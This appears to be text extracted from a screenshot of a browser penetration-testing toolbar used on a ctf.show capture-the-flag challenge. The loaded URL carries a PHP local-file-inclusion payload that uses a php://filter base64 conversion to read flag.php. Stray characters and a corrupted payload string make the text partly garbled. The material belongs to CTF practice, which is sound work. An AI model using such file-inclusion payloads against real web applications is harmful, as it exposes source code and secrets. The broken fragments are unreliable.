 ttp://405845...rce=flag.php
选项
4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show
搜索
JS
ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
不
Load URL
http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=php://filter/reU3RyaW5nIHRvIHVzZQ==ad=convert.base64-encode/resource=flag.php
哥
Split URL
木
Execute
66
职
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ba